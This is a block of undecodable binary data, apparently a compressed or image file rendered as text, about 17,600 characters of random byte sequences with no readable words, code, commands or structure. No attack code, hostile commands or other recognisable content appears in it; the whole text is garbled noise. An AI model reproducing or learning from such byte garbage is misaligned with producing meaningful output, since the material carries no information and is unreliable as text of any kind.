�-+�` �'���O�/;Ԫ���նϳ�r��)h(铠�\�W���{)�TW��b��FG�w0�ί���Bh!߿��V���c��M��K����vl�Vl�1��h�l7p�l��jwWu�wp϶:�Wj뱧��nc�se��օBX���ꩻ��(w)���n�	�}(����J�0���&��`w������[.�E<wf$p�I7�v����I��&�<�M���T��Zj��Q>��*��v[�;oD���^���`�ޡ��@����,)�
������z�ǰ�qgL�&wV��Œ<�w��#��f>
wV�S��T0�S�~�P#���@�-B7��,�v��Y+���VD1;�nA�^��`�(�ug�2_GX��Ѻ�wrQE�WH����0��D�w���goX+�ƕr�!"�k�^~g4�E����{2���5�eζM��7v��E"�8eWK7Љ���(h���.�C��v���p�J�*@���tK��-����x���t�B �@
�V�E��5lX����Y�^T�ͻ��يp ^ݒw��l�pH�f���؜��\����Ŷ�}P��v��(l܊��}\�w�ފ�,Lۭ՝o���A��&�+Z���X|G���E�S�8��I�����k ��N1�Q������ݹ�,�b�#.��'IΓ�>U~��<��Ժ>����=~bc�_uU'4q˂9[_8�id;�d~�;X�sd���s�>Q�3e?zA��|y��]t�H���L���A��(���)����Z� :D��* :i�� x���ƪ�ww��'��$������E�^�����U���-���~`�B��{�䱪��ѡm�f<�F��q������U���i ��&�K��@�-�����H���S苌���k��f`��f��_���P�^-n�|�^��1$	mX�ј|!�F-�-.0�=rD#B��1�_�d%w��������VoGU�Y.V�=^�#�08G��0{SO1�`/f���F�Sċ'O[ =B�ꧨ�(�C{%@*|�`ɍ�t��Gw'z�MX�H2�����Z]��U8k��vK�t|����(�K���;��CD ����U�زBF�*��-�fZ����8��f�Z�0ԅ��qO����$�΍a��F>�0�k�uQC�6Y��B����vi����!��V8@�.�
+����K�y[��K"P��B ]�t��ZY���+�kͧZ,L�ޑ�+�����!�c$�%���<�eN��yH+�]�H����@x��� �4������2�B��,���w�z�4J0���i�-9|�K��Лl��uk��z@t�Z�l�J���H��܌|��*�����ڎ��ᄩ�QP��N��$���9���ܚsэ�u���nz��,�ػ���X>��k�Qh+n:��U襢������)��ۊ�)�د��������M��y��t*�����=T&�1Y��.k`��2�X9UJ�d�OOV�Tp�����v,��|�Ͼ��?���!,�5x���*��I��xl� .pw�}���˔�!��\�'��ʏ�1��
�:
���́.�(-E���A�� -�R���Q��H��쒕�@g�b]���rsظDm�f��*p{�?-���\�+A�<a�/���.��͹��G,���'��i�[pL>+%�?�g�\ޛ���w9$�v>���k'\`1�)!��=�#*\�Ud~@��]/�0���<3�X�tiS�1�L�Ǚ�F�.��a�ýQ .�ロ��c2 -��̚w�L��۽Y	�B��L�J,�.�
��ί����}r�(�����o"��ʮ���@���W-'�!\N:.�������͎�+�f�aT�Ċ��?aMؾ"�ʐ�=�%,�8���ht{��e��nDXN�z�γ�x��W��1-E&��U ��OeE��T��G5�&`}#�#ѩE��o��_U�yAk�Ӳ&�p��i aĊ��m;��S+nJ���ZЃ�4y��ڔX� �q��|�񑓼t|�$��y���J�w	=�E��wi�Ѩ3�rj�6��Lʌrħ!�)��	����D*���ʍv���>Nx��܃믗K/Ȩ/2:i/:e��,�( 2�5��χ��Ӗ*� �>8M��ۑI�N�Q��V����)=�Ŝ�F�r�,���X�'F,4�f��}Ӂ���+D�ţ��XR�<����`Y����;#յfZΨM�h��L�Փ@��]}���B��*�+D~[0���n���`�����q��lVbB�K�Q������3w�~��ș��@�w��뷊p%�������`�B���^���ZjOP����rk/p-�\�ܽ-Z\�#�Ǳ}�hZ����X(d���d\�f0ك�c���1	��� ��wϝ
I�A�W�*Bvn�6�R<�E9q�Y��_h~�<-����a��`��o7�aD�4�UT&vsww�p�i�u�n�BM����ȏ�̿�z�����f��Fj�'�Sm�|I	�����O�az���������3��Z�ʇ��wjx����>~�����k+�>?����{�����)�	/����tZ�O��wH�t��@��tډ/�ʻ����K�k~�`~��ّ� �h���9׾n��y����!�;��c8�:��+�j���k���Y�wX�]�Sh�}H�||�H�Do��ȩ1ȏ˜������8��T��`�ӵ�̈́ݛz(�do�[}���y����|���AX��~H�6}�p����;�N�����n
�-θ/����]��^ ����"[�w,h���i�l�kp��ܔb����x�
�x��x���k{��@
����9�i��)Ƨ��*�pp0�����*�c��/�q��[n��Ř�݀�t���ШD��~�����=��8��k�к��������mC܉��ŧ��J���������^��	�ɾ�����WH�0��y����j��|��zĿX��h�����۩���l^������!�����\�Ch,�	8��|�?�xώ����5��6�p�A�w3��!�A�Q���2�����v؁R���Q�"��T)I
��_����*��B ��z)*�v��E��@����?����獿�jș꿆.N�P�m��y���0��Ph���Ž���\�����P��X�wب:��z��X����X���I�l�U.w�������3l���ȅ���ۀ���0^�v������Ÿ	��Y��������	��������)����x\��I۔;���X�����؉�X�w�����ɛՎ��>���[��^�B��@�dI�a,`9,¢	#�����n:qO:�!YM�X7�	Y
�0��>-��ߢ	�^��R.���\�D9��/DY����-!a�Ϊ�aJƎ)�m+(����Y��݌�)Wh����x����ۿ�X�~;�W����i�LX��" _ݐ���ea���]Ҋ�������*��X�®w�!�Sh�j�ŧ��=~�0��� ���K�4��1����*wy�ɓˉ ��ډ�8����������ލd��Ǫ��B�Fx�eh�pR�"i 8�k?��T��.��.Ғ��
5pL=��9W�.��9���d0��ջ�ԖS8��-(����Q���:����Jʖ����np���.���A��1[�� �|�a��VX�$����ˎ˶`���c�w8��c��믘�ᙬ��rjCΙ�%"D��s��N�X�����ɛ����:����è��Ι��볽�w>�<V��	P���cj�����A��N$�Zh���������h�؈�X�����8���+1(��>���Z��{��`h�v⒗ϊ����<'��,?�R��)�"!H�X��B�l�[�	F���5�a,8����:�Ù_c�ڿGc��i.bc1��?�6���O��p���7})nș�h�� �)��B�6.�$n�V��/~�?_� ���ȁԯ�jh���Y�pj�yµ
��ӈ��"&B��J�p��8#w捜�qʛ��0�a�?r!��p�؇S�rޘ�a�4�)�L$��b��*��R�3��Y�Yܘ�⠄��튀��.���ȉ�������(�*ȏ�؀�H��{�9�?��jo�O����8O�U��3�5���T'�/?��Ԙ��[�6��A��5��ϼ�6t�H�\��;��a�-7�]ݥ��%�7{s�����7p���?7]Ȍ���k� �9�ў��Z��w�(��a8�,Ι	�����#(X8�㞖ٚp
�wo���AJ�4����/��ޝ9�Q.����Y�m���$?���q��Q��9��h�I2�
�$7��p�Sȁ�۾L���>ʟ��;?0���DQ�Q���҄R�y:�8�è���N�ȉX����2��H�ߑ��O-`�ٜ���B[M����@�񓢓5�@E�Ս�����5T\�Aĥ���V��:C�6^��եD�B(˥�$B`�7}c�}�C�%7�� �9��< �����v)����K�Ka�ll����0~�wN��Y�;�E˙`�����X�!"��	��
�n�툀�(�-����Y�Ӻ�dt�����k�ű�>~���nl�
e,������Y�=���Q�)��y��N�ȉ�(��؇�8��؀���x��h�9���[ƌ�pR3���s���3[���Q
�
Q8�\YñO�@Y:�xU@�l\tUW@���:0��f�Յ��^�c9]}�e��%dBi/:$^�e�i���=�=��������F��^(_�	ׅ�H�!�wF̙�ǭ�|��i���=>�y���+�������].���G��o�T{�ĭΙU~Fwq�;��頁��e���u)c:�J��1��9�;/�3O�Z�t�(��ǖY��u�☈8����S�U������(�x�#h���O���?y�%�-D��.�{%��&�8�W���OY[��by�	��b"�WX�U�9A �:Z��c���3Z��l��Fc8�^|��lՔP	��7r�Cs.��ɉ�Z��j��)����w�
�ƙ��j!��j���ڛ��f�	����]���l�و��"�HJ0��>��ޛގ�؈*����q��zU�����R��xO?Y��#���>
�r�̞Ň9��U��i^�f�ě�H��k��t)�n���������"�����k���NĨ���������yQ`��؏�,!y�%9O�)V���M a�}�\ą@Wz[yu8O�b��b�OB�}VZ�8�!h})a@�u��cN�~S:c���;��&�'�^@�CA72p�w�C�*��ɮf�[�����-]��	���§ə��l쫛���[�=��>y�g֛����ت/�Q��>�3�hLL��t=�Q�#0�R�?.������<�����\	��m{�6��M��*(��Mu�ф����)���g� i��X��(���Z�x�]5����8���|�b�w��~+�'}2ӯ��,��ܭ��u�+^D�:��vso'�:���r�zAkO����D����&�A�D/��6��[�E����P9w�J�w�L�۩!�r���/M.�s�t�N+��8�U#�&�7
��^$Q��#��J��[�`�(���wU��k<����3��x���t����WJ�~�v?p�
C�`p�M���v)(`��� ����ɼ�^wڼ�Y��V��t�(X��w�����j�{����xkJ��݂�`D۔��̾��8�N�Ŕ��k8uS�e���Ȉ�+��U>|[,C��S��`�vR� ���;Q���C��U`L���ˠ�w�
��>Ъ�>���"��2�"�f͐��Β��O��X)��v����,�)�!��ںA����#�rl���B *t�æ3|z��������R���+,ԢB.""��#bbF$4��G;r|{�%�j\�ʕ�E;��	�Zv�,�4�+�	�~2)6�v�
"ě+@���Ee��q�<޴�*]�m��+��vy�^��E_���e���(�>���ё�y�s�i(fMe#j��)E�1d���0�N���.wQΒ�`K�wvq�T	��_u��.9N��8	U�rK���TcG�T�JɈt���$�ǡd#��X����l����L�������yR�����.��vAq���)O�.b,��ak�,���.n:���ĲfK�>��>rcܘ (�b�t�����a�<j�G!�2�4�KG4s���"ו�==�ֵ ���ɩ���:�~̏Ȧ)㍂w��* \�qܚ��^�[�+]��vA�yԣw@]�iB���5 
Ի�+��kLu��l:u>�c�0j:k��(�W�%9�o����A�i|��V��xǔ�:In�T�X��l��t��U��-�;���؀I��)���	Øh�l( ��C�S�E����+����\��������2/�-x��J��*�"�m��� "�>j��1��
��<�����*����T������s�-��9�x@�5���8.��xeȨ�@(�=�l]�U�����w���(�� C�*�Y�m�9�c��	��(�E����N
��v����*�_*��+*���
�Vy�+��)���� 
��Y��WX�Xm��y�VH�(�p�k�w	G��� u/�Q��lj �Xͻ��
��X �d��(�ZX��I���K�"�	iЈ�`L�U���=��b���^�񚁏�:�||/19�(���ɋr��l�*АM����Q��Y�����ao����������bǫ\�ԡ�#`w����.v�φ~��4��8����4�ZI��>�����ĕ͠-��hm��L���^�H;�&L`��:�?[���x0 jp+���oO9^�&��䃳M� ڍ�Ƀ�,�����T���2T���Lc��+Gb�h��Z���pZ�Vp��n˙����{	N��5YU���I���Hμ*�=��Z�@����`���xCM��G�} �t�v)��x�ꙠЊr�V���Y��Xw������Z�����~�X�؍4���W�2���!]t?5}��F�h��FΆ�%��x�@Ȍ��
�lx�7x���4��a ��h$��Gr��uK��t�������Nw g���4�)��v)33�H�Hi��OAI�/�E�F�u�4�+���6��ۀ�x���bo&勀_N�$)��N��O3���~�,���nH<��A5�M9`���#	����tA��:��	�G��q��n�[�*����`wĮl�FJ��4�V��Z,y��;.}����Gr�#��&�c�m,��g���~�Y3V�j��"b�\A*���e:���8Â���ʌ�K�8�]�b��)�.��j1�r$9 ͂�h�S�CN*9]�ػ#�<Y$��l���SL��#��A�t)��0�)�����dN;%1B���Z���xͤ��%�
�o8���iqO��+���ˈлu��[� �FH.	"X$��.���(S�ȩ�������h�r�1w�/>�,�8�X2�z|���d��wԽM3U�?գ&F��l��3U\䏧�!̾���3�*"=���;r7j��#-�����z�Y�����+�B|a���fMyb��L��~!�@��0	b�Y�X��=�%�m�@!pV���x�AI�7�^P"\U�����{J�B���Q��M3�Tn��[׏Ɖ��� ��g��_C���D��d�vŻJFd�^� ���܉�؉P��P�S��SZ��(����̈���&�w$e�83Hm�a�=���3A�=A��8�;0�0�IA��3y���%��p3�р ����4:�;�tIA+ �48��{Fs���?��QR�C�L�?F�[���R�	��9����*�й�T�6G��hSx�Y����	�ia�6��cPb0Kd�H*�1<�S:�k�� �r�p���1w��d)�O �������s ����L��%��X����a�A%�(����:�������H7R̈́dw���:S�q�<sH۳Ψ�;�I���K�>��6�����S��0N:���������l�����,��)c)�¬Qy��8��^x�Z�2�K]����+�H�D�A9?s�@�>�Ep��B�i���Q`�4`�AX1`+���S��������A����j�-ʴ1z:����(q���$	) �!����@x�%��.�(���������v;9^���ܤ�T	���(��Њ�������P
�\w��|�=<�9/���<ێ�N��3@+3"�5���!3H������k�3II9X�:hI��>5��:X>�h"����
�8��h!�8�p54�vA�FiF�#��������	C�:�Q�ѰZp�҉�����+���TL��#0��fHd�C�캢;�6�h(H����-����z��������
��GX)L����%����$�R��������YH����٠���AP	��<���P��(��<� ��ٌ�;�Yw�l�Â��z��A��I�e�D���;y�5L�H�*;���D ��N>L�3��ęUC<84�Y��?��+�@Dʈ��G "Yi�wq5�A�#���6�XA�s+��4�ߡ4 �����
+2�X�P	�Ћm$�o�L�)o��i�1b��'����A�t���v�BR��ЇĉGxDB0c�G�Y��B���pF��G�����y!��"DR�ȊR	Tz�
 sҌ	����(�]��"��-���C����wcR�2Y�LC���uɞ�4��8�Q��j ���8�DLY�Ϣ�@��Ѕ�s7��E�+�����ZCQ��0@�1���_�L��죴�>����@��@��A���)��5�w)�.����Ft`�[��a�1J�a<,����!A���P"�	�0���J�7x4Lp3��{	����q$�Ct�t�i
� ��<� �!��x.������ݙ���:�� ]�m������C�I����.`w�c����嬃4<N��ɫ��4z)����Y;^�-^?���������p����ӈ�i��THE����51`�m�^#԰�04�"Ⱕ�+����YY���Q3��a�6p�H�U6M�n$�a���#Kz,��AK���L��������8��91���y�G�x�	�H����H��8-������t\��2v�H�	��(��W�/����	�jbU�Y҂�;�C�8�@���<���w~:��	���*����S7��� 7L>�h�p4�S�=�=�
����������韖��.i<�&i���� =(�^9L%�t�����@P*��A�B�\�G�᢯f�r�|��Ü@I,�������
�^�6�0�#��Q6Fc�[m���!�`�'�"Ћ����S�H���Q��Q�x��[���Ʉ�%�8�%��׺��W�Њ�����S�H�P
�P	�������1R�&
Ԙh=<w�bb���3�@�dڎ��:�Y ���8 �!ɚ"h!�����ے�ơ4����}�Y@þH�n1[S�5u�3�=qq���h�o-(!���:��r��	����X88�J�p�^�"�t�h��`]�,�(��Ĳ�+���PE��̱:���5��h�]��Q�k��&l�/����ۡ[0��m�WE��$
�襨�Ͱ�}�@���?�0�@�/v�6���Y�y;��-B��0�`�{��w�P�h����ˣH���ˣ��c�<��wm�0��^R�i�N祥�n�:h!n��oI��n�h�����)h�*����*��f� 
@��o�^n�o��I���%؂�*X∊��J_�����F��芅�����Yj� T��%��0!"�� Xm����X�:�i j�X}È������ƳN0���ƦV���m������b��HMH���p�2G�����X�b�фi�w;����9đ������߄�H��� ���(�`!����׋��Ԙ5.ݚ��ɏ�Eխ�[�hK�!��H���xy���J~�NvyX�7SB����Y��oPd��?%>0M�MފSy�-���HLiL6S�_)�������7S�
�X��ʸ¬Rn!�gY��ne�p>�S�SZ"�5���n�A}>�_�U��[�E
e��Ѿ�
�!�>0�1Ui*�J��2�4b0f�g�D��fp$�w�rh�wn�N`�H�K0	��b��G_�`�Q, L�xz���TB��	 ���cx� R
ˈ���Х��/��y=�iX�����g���M�����e���4en��C����?�1�p���lzYVӸgS�WhA#�ʙ��H�Д���(�N}�V�ɚ�[U�Ȫf��_$��O��x��T��|�� ϭ���5c�?ca�
V�bۆ��	ac
H¦kx��t�����Y���(1
�w��XV.���A�D@�^C���f�1�0���5�O.~JzM����8�wLB�'�"������������X£&���F������C6. �?�� ����d�7ɍ�I���>=���7�N�y����% S���X7z��d:h'Xf����{h/��Ã�ȥFqZ���|�����딐+��|.���%O΁<�Ņ��f\T�37P�b5���2�F*���:exᾅ�T��U� ��������I	ڄ��P�h��Sw��K��>��8u��jN"������(�%�$�(�N޻�)X���
��p�z�%���#����(��h�� ����U��L7��l�ͨ�F7��v�qo�E���]Z��x�T0�oZ%�f�`�tk��U��w@���0x��A���dGWKA���q��A���p0nX*���~g�`Lw}ᅮ=�[E����O;]��87D0���T��ySB��vl��	Q�b��������N���v'�(HӜ�#��q�I�}��.�wQl퉜t{�8���p����ٯ؊�$��[��E�wл���{�Z��������ڤ܍ ���ˆ���ˤ}ԩ�����|��V������Y�Z,��wTXY������a����"�mà(X��y�X�<z�M������I��|*��܁�M����N��t�O��,��*���j����*6���l�zt+��*���ɮ���b��+�b�(�/;	�"�~G�&f��DmNS�v���m���O�w\c!M�S�����F�ޒlύQ�����ĪV�P����,ȗ�,(K?kbx�ъ����h�t�l���D���w� '��Y�St�ž^Ā�[Ы�^�^��(`�wl�*�����ʨ�8�ʨJ@X��y��w,tG���,	��<��<ze��X�H��D����6�܊�0���(�������ڽ���(ݯ�X��Ӹɏ��XP��~��l*�S�3��C������&��%)*2�!$����<}�0�"����YwR�;��V��d'���o����Q�?V?�q�ύR�z=�HL�wDyǉ��3L�u�����Uf��V�m�v�fwxv�aaVs��!(���K�Ic�r�_��x���i�̻F}�M����N�*O�Z@y�`ʾ��F��T�E��z��,�����@��Y�YB(������Yj�����K�^�!٥�x�������\���*�wH�RV.K�zبD ������ yV�+�Z"��[���w�Gmι;���⋣o�y�1���KO�Y�4����;�G9y�GYN�R+��,�P�I�V(O��i�	�8�K[qi��x�b]�Lo���Nm$���`1,�v���}L��؊樅��GɃF�$�f�딙rO��(�dέ#��Ȯ�Ħ�ɀO@��dw�I����� +0L�>\�a�Ļ�K������ȍ�(�|,
���.گ�.�� R\j�
�d���9�l��͸ə�(�R���M��`�ʛ���w������"L���*��D�̍������D�_"��y�&���uYS���ҔE��1�%9�������wx�̨��z��W���8�@�D��Y�ț����H�݅؂(;$r���0l��K��
Ѻ(F�(��O�1X����Y�$�+������^g���q���i����ח��$��:���7�5I��N����uql��tF�:�AjӰ1ɯМ-�wX�&j.�1�>w���)��ĭ��xh�ZX��R�w�����0K�e��X�>���?2�����+Ue>N)h�����F�&�X�.��ߥƱ,i���i�w( ��2!�пu��vم�䨓8��uhT����_R�b̹�!�ɩ��!��ڥ_��p�<��,҈����⁨����^��Y�v4Y�k�&D����܈n����9֞��r����+����MT?��z��f@��Y�	����Z���'r��Y�Nɿ��I�o\h�S�`��ws%��3=֤I�U��>��?�(�hG�<��c�r�2Ò���z�|И�"\��o4�����)�FB�pU��s#�w�2^Gi������W��<�Xǵ祥���.F�0��<�ш��s�$ȴȯ��%9dAJ1�Q�Z���,�3:�zOȞ�7�����N�m���9���q���Of����C���%��F�	����j�����S�2�H%�	������~���*��ݣ����
��0�ABw���a_)��%�Mz�c��u "�M~.3yjk�)�L���a��cvz߱��*����9�|^̈������RS�
RЯ
9��R�G�̸���g���?.�3Z� <
}�� �� m��)��_��I,9�ppy����E�����@�L�K�1�<��Շ�V�a-������)��}��Z����J�J�����S.]����(�Vʃ,X�Slh��Z��G[G�(�u���!Aw�[tK�x��!�{�|2��'��iH�5�`�A�_9��U�UP�(���l�TH1��f�Vcx�����Pe�I�Đ�}ٹ�>�_��SY�b<(i)`��6�X�� �t��O�����G�K����X��K�[�P ���5A���� P��A�̜����N�J���JytF�	�Dȯ��[��$I��הD��M�,	�4�|M���
�,I{��C�̒P[�-ɯ���pC1F!r���tK��R*t�w��s���]�D���	�j�j�*l������=*�$*�j���wEN^�NV0�m����^�(�u��&jw��̱(̩��K�`��1L�=U�-�T!���>,Ʈ�J��+�	�d`�v
��)F����@�@��HTȵ��G�hH�g1SI�@o�J�K�XI���I4]�q`ZV��T@<�5����4D���|Lqƍ�K�N�lJ��	�Eɤ~}�Լʒ���N܌�l�B�^�A�
Cu�Aw�����,�˯ƂԠh�V!�VԜ! U�4j��m�2\�4"�#)\]eB�r�������	�6��N-�F��&�T҄�ɾ�H��OG�Gh�����IF�䃋�J�.����D����b0�b�.�@}�|�S�������n��L�~P�x�@<nk�@���T�c��"�6�sO�[t4�B�TH�t���[(ƀ�Ř�ڰ��8��H,���A������I�(1�~�̫X�h,��̧diǒ-� �4I�w̟��ڮ-����*�(�������\�ܒCV�ٗX�
� 
�`�:�Z�-���M�,��^��m�O%�+����0(���ӍDT�(�h�����P�b��9���D��R��.�-H�DP��V?!]��KJ���lk�� 7�,�Ⱦ���i���r���A�^��	a7�����5uK�$J�0��D�H��Iϑ�H�i����{���	�@I���(��I�)��^A]�X�����Ū�j[H/��M���\�.B�w�*�v����ϝ�" jj�M��"����Pm� 8\�!���˄�H�UȊÑ���YFT	H�lʦ4	�谪�����.��Odx�VE��=:���n�a`C�aC��K���l�	I������L�aé�e�Q6�M�O$���Isx�rl
�\L�C�NO�r������֗���~�[��@�̵�o�6�(u�Cd睪�@����.f����l/��"Ȍ��f*%&�����F���`j�\�jw�Έ��H�Т+n�er�F� �ڈ�1L��ڂ��\��͝$� �=|���J9O�9�Ca�ӗ�.�O�<
Y�J���HޑhL�e(�ʀ;�Lk�@� 餅Iċ�˴�6����7�)����~��e ����,Ê	ޤ\��ely�"��p���M�`�ڗbVQݼ
�/�2��̫��Xث:�M�<$��H�t�t�z�L�B�D$|Z�\bY�v��k,�X��wu*��Y*-$��%�'~��Ɖ��w|GR����o�I9�]TQ��_��CϮD��@�<���#e�	��F�'���H��I�Hk���0n��`�˛�QsL���l�˒���̸h���YL6 oN�LA"�����t�4�Q�(�X�d^�*�Ԝ*x��l�D���yZMC"H��ȞO�����yC�g����>��˳@K�kdr�N���~��F� ���+�mX��t˭D_�D���ٗ#g�� &������4�A	����o_�%�w�(��� (����#���1�V�z���AI"�DШ�Eȑ�I�܏���<c�:cf	�$H��M��&�&5�D�ra���u����)5͸����]0t˯� ��W�e�|e�K�p)�CM�o����H�l��,I����9TfZ�����W��J�[�{�琏<��zvKɗ|E>K�*��G��,��	��N��|�Æ.���z��I%���rK��"ܭ����LZV����m�<~jm�#Հ� �)P� ���	�'I_&	�w�R�	�X�=P
��ψ���S>�H���Ŕ��6�:����텭�%6l��@�$����e����àf��ftXMau�7�a��!l68B%
�J?p����I͑�b��Ȓ �����b�@yl�Tl�t	�8{�@��Z�;T��*����m���t;��y�9kx�{yz���T���(9��b���͓Ω�m޾�ނN�����S"��%�Ky��́����p� ��r������Z�xy��e@��$��w<�woJ�0��4ɩ�=��x*qɮ��Q`T�`��P�Dt�)O�-�ؚǨ��?��W�7�@jc��͆ۺƞrV����7զ�!H����ɉ@�
���Cl�C��|ʝ4���y���@J�ތJ��>��~�"�*��ˇ*%�ސ-_8��$��7~���u�1ɬ�z^��D$ȸ<�(y�g�̳Λ��UN�����kT �����<��'.�Y\� �i�VΈ^NXZN���)�r���s�H|"��Ǒ��QF�I��ޝwв�s|�(ͩ J9���]��=��nйG2���x⑐3�	��^Z�G^�'f�l2o�xb��4�L@��סQl����QV�!���DȤ\��j��d�K��$ ��$ƒ���O�՗���^����@v���'�Hԅ�'�LU��CMULMz�1{֒�"����poDJu����|��|���h��h��h�-�b���%���e[Q1���)����������.%_�H���2��e4	p|p�Xwgڸ$`�Q�����RvK�����5L�k� ��u��I��:��
�or�'J��|��1��`jƊ�V�*ǧ���ґ�f�F�.�5�ܥ�
;Ը��^�vވ@�اI���;|%�	�}Jł*@N;���py��c��@��]5��.�q�S~��uEMz^>M��˻��Dv�ç���aW�<|锥V8�[Y�r���K|���$NOC����hy)���h���J"�,
��(�"4C� 7������ ��wz �%����2Gײ�{�-s|X��=z9�L7�w�tso�L����tY*D���`�yg�̇�B�O���B9|'D7�������
˚�Z�!�����!�Hh�(���x`�����H<`������[(�;���Ȏ���ʼR��I<�w)u?�O7��Z�(�ȲT�$���R=�ov������Ȩ?�����t�A�v�&D���Y+��,dV��w��-~�Q�◄�ک�M���i����2�H=��Ǒ�w�A�o'�a[-�ft��b[st{�<���B�ێg��gv@��.��q{a_?�W�cD�cg�t>sL�w�d��wt��ȉ'�J�2X7�㧷���
K��lx��ˌ�L����H�vi���:���
N������˙�^B
��D�@�zҫԔ������(�͎��:Z�����
�*ÕLDy��Ɇ�t�*��� h�vid�(Ƴ�H�/�I�	�������"�8�<-2�\�)�b�,,�:����wj��Nr��Z�$�>� \$�Ъ'�v��%��%�%2
�����ŋ��S:_���:���D�̆G��R���E(Uܸ�Q\�H>U�3%=$q��
�/���Ɩ��fʉsPg�eTcf3���1����jEx1
�Ph�������I��<x�!��j�����!�Jv��l	�����l.��N)�	���KΜ��JN�` ���"�����a(KA���� #$z���	�v(���v�J(�H�(E
>�隮�1w��v0)*��8a��Q6�N<N��!���*�<�H�ҜY/���<�#����K�����X��&>��C��w)�4F���ڍ{C^Ob"c�>�h$����뭻���cd�̺�RhG��^ -�>l�{�?�����RTi ����_���D�����.��5�1y@���_c�ct��P;�7
�+�v
�6���JWK���vk���@t[�k	�����I=`͝�����=����p�X��$��Ғ��H�w��������U�Ʊ,Y�=��@���U��8	H������JL`莲��^`�����C�WP��Ս���\,��%٣��H��������J���и���D�~P6p-��`�#�m�ʮ��qK�{���܀p�ښ
Ahf�0�lH�O�j�@�V����d���YEz�;�><�m���Ry���T�Kڼ�d��o[�p-5~1�
\���D�3t׻����9��z�h	f��� �D�(�'�7�{w���\�����R�x�)Ѩ��Z�Ώ��
����v9�4ɜw�̹��V ��8�����w��jJ-�j�� H��b	�)�-���`�.$����rY+j �����\V&�(X��	J�n�Cو��Um�Ѣ=N�q�,8�ͽ�+��Q�Py���d-AD�F�������?��x���$M%S�H9V�	&���fj��Y(u��z�6;�z�P���^�K��wi��n���~�w�N�c����$غYQRt$������a�*�����읹��1����B�(��L��`�.�������il	�p��ۛ�ꘙ���w�ʩ���H�:�I�ؘM,�� j�b<��٬��Y*�QʡH�-�*��,J��ݸ��'����ʆ���#$�i� 
�z�"յ��=��v�����dBA&}���T���E%����\+B��#�)Yc1X��H~�\�H�Pz��98��B;�I"=]�dw3�c��{�[���~[����@t+R�^=���	ȉ>��1E����,�|D�ź����¥\\��I���2��"H�� V@��U��҉��j�CEȽ�Z}"l�e�[�vy/��L-�M�撥�v%������?��Z��9�l&\8�ͤ�!-rx lJ1/�.�wHL���GF�7r]w8@���,�x�ꍍ�3��Xb�:%���nr��ڽ@;��ly�Ҋo�M��7�8I���Ct-�{�m��1���o��w���:2��K�ۨ�8;ez���*�ʘB:�#*�䈀�S�l�ْ�Ҍ����|��ʌ�ݠࠋ����Nu�*#� �r2���tHΥ1w�LYL��ؼ-���(pެh�~� ��XԘ���Q��v3���چ̯ȝ��--�D6�n��<y�����@60����L��dD-¥)Ē�N����C��ۤ�C���+f
�g�7v���E�;*
��O��)m���-o�/���i����T�J?%w��E�����(�$A�P���(�T�W$X	܆�;TDw ��T���q�G��F�~���e��슃����(��C0vI��i��@�VLŢ膒X��  �8`H��J��b��T�B,H�d@F��h�2�Ě��6`f�/>�H��fP���(��i���J�X���J��p��:�#�d�(胺͆�M�t�S��-��m��Q�(��K�Pʆ����i��K���և~�k���~���l	Ԋ&��g'��K��!sHOAgw��c� �ɈY��٘�d�H'j'��沶	�,D�c��c�����r|�
��Ȣ�tƆmV�tFgZ狈Ȓ�H����L��`���zd���	���2�%�a>�1 N�
���蚮�2�1� �(��@`�"����C���F�ƥ�"�e:
Ʈ�n^ j�t�gD�/<��H��jH���P
��\��j��`Ȭ��R����a���ڤ���K�"p���Q
j����-S�g��U�/��˻ܧ�l(���OD�����K�Ow���D-@T��.�y=�fr|�BԺB���f���z�.H��l�Z'�0��f����˾lj���H����tnm���mB������K�՚t�Y�.��BH�欍��*����V��~�`n�2Th:�Ӏ\Vh�Μ*�$�)f�s�wȂ1��M�����B��h4�ư�]
*d��]�"����͍��/��ꅜ������P�x�$�l����JF���'܎��+�ڪ�۪��Z���zpYߪ����@8�H"�j�wN�ˆ^�%�J����W���+�2�����r�rB�����i�Z{����z������ڲ���ά�e�̸N>�<&�T�����㣭n���	�����rHg�9:Bi��p;�ܲ��������*�B�Ί��",��`Φ��4N�"��X.��v��N����\��,.�"���8c2���-P��^]�RÎ���֘������H^躲�I|�����j���I��B���P>�{:Bz��Sv��H��w�X!��[�X��$"�@b��a��kU2�HNB8�8����[ؽ�*�i�+�������.A�&F��˛.�G���]ʇ��H��]�@H�A��!+;Hg��}ޅ�=�ʑNݓ.�����μȪ�F�m����K�\���("�9��Xo����C`rz(N����c:f(P��\�4��,D��J�ފ^�n�*��%�P=�dF�"yѺ��(��������T<S��v�x\N�[J����x��Ȇ,H�e�Q*wШ:�B�tY�����}��K�(;����뤨��������g��a�0h��z��Z�>��C=�ٶGa�7��l�ͬޥ�b�����+g����Z�$���<�/����G��"�.iF �*��G���آ.ᚥ`�9�NC����zj�4�\���w���1
���@�����䂊��d*`�[.��-^���*�̛��ţ�I��!����)���(hI"���x��������G����6e��-𛨽o���̈�#Xwzt ��/����HB�B���}�
������^�?;�C�(o�>= �>
>�[���n?�Jo�$�;���DG�F^�c�F�Γ�u�j����eZ�`G���2����1V�0���H������0
������������j4�"̥�d@�1�]H쫘�\>�/
؜)����K۸vȋh���?�������^��K�"�?!�O�f��|�B�{t
?��K,�R�2_U48�W�'����w~��~���������}������l���mf��/H���C�1�B޲�ʝ�6+�����
�� �%Z,F[`�0�EB�ɨY��䉧���ο�w��\x:(\�a�S=( ��H��j�n�b�æ�5d=�I����v(�����k(���������- v�K@�ľL�y�~��D���^J�!!
��*�z�$bR���C"ߊ�����$�>8����	��_�Ѳ��}�!�3�~܈��+�l������F0>wŝ޹qt����M^�:gqTK�R,{+AH	��f�Ll�C	��b��xz��"ᐂ1ʂ�n�#ÅB�����q�����͹wi��L�q<ԉ�bt誐g\�?���A%�
.�����ۤ���������߄����d�۪M��TPpǩᏘ��鹬�x�+A⏠胎��@j�O�q\M�/�h�wp���UN̊}�O)WŌB����C?��:��G�]=:�i
��N��1��\�C�贮���w�4�Љ�.5^�h	��P�nn�%/��`� ��"����!��i�/Bo.�����9��|A�$��Q�az�Vl>�b��ɞ�.��Ȟ¼v����#���Xg�d@� �g"�폴�����R�F\�;����^K��x���\n�b���{�L�4���� �(���-�m<�+������>�=ڳ}X�AP�����C?G��.���3�fi��ߡ&�Uk��i<����+��*��h��Jw�]Z$�����i��!l����������5,��0���H��X��U��,�'YB�\O�I�B�v��}��>��H���^���10Q�-��/?M���>�����M_&�N���`<�BB߮�����:%�m��L��(=8�����-���;����G�ࡼR������A/�ѦCmD0�l?-�?��^kj�i��Vs<V�F-��^A�����Z6�G�X[t�arCn1�[���Y\� ��w�����0
